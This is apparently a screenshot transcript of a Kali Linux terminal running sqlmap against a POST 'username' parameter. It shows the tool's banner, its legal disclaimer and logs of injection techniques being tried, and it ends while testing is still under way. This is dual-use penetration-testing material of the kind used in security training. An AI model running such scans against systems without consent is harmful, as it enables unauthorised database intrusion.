 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ touch injection
┌──(kali㉿kali)-[~]
└─$ mousepad injection
┌──(kali㉿kali)-[~]
└─$ sqlmap -r injection -p username
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 12:19:30 /2022-12-13/
[12:19:30] [INFO] parsing HTTP request from 'injection'
[12:19:30] [INFO] testing connection to the target URL
[12:19:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:19:30] [INFO] testing if the target URL content is stable
[12:19:31] [INFO] target URL content is stable
[12:19:31] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[12:19:31] [INFO] testing for SQL injection on POST parameter 'username'
[12:19:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:19:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:19:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:19:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:19:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:19:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:19:33] [INFO] testing 'Generic inline queries'
[12:19:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:19:33] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[12:19:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:19:34] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:19:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:19:34] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
1 2 3 4 12:19